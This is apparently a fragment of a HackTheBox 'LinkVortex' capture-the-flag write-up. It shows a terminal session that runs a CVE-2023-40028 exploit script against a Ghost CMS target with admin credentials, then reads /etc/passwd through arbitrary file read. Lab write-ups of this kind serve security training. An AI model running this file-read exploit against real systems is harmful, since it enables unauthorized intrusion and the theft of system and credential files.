 ┌──(kali㉿kali)-[~/CTF/HackTheBox/LinkVortex]
└─$ bash CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb/
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit):
Pages
All pages
All access
All authors
All
BitByBit hardware